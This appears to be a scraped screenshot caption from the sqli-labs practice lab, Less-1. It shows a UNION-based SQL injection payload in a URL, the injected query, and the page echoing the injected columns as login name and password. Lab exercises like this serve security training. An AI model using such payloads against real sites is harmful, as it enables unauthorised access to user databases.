 92.168.2.113/sqli/Less-1/?id=-1' union select 1,2,3||'1
城
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3||'1' LIMIT 0,1
Your Login name:2
Your Password:1